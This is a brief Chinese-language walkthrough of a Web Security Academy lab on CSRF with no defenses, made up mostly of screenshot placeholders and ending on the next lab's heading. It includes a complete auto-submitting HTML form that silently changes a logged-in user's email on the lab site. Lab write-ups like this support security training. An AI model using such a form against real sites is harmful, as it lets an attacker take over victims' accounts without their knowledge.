没有防御的 CSRF 漏洞(1)


给了个账号 我们先登进去


存在一个更改邮箱的页面 我们可以看到没有任何的防护 说明是存在csrf漏洞的







我们可以选择自己写html文件 也可以使用burp自带的工具来生成

可以选择自动提交

<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a6b008c04c81b0fc0979ae1008f0096.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="11@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|


CSRF,其中令牌验证取决于请求方法(2)
